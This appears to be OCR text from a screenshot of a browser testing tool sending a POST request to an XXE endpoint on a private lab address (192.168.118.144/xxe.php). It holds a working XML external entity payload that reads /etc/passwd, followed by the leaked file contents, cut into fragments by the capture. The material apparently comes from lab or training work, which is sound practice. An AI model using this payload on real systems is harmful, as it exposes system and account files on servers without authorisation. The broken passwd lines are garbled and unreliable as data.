 Load URL
http://192.168.118.144/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<creds>&xxe;</creds>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/us
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/u
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sb
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Man
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
timesync:x:100:102:systemd Time Synchronization,,,:/run
/netif:/bin/false systemd-resolve:x:102:104:systemd Res
/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin,
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false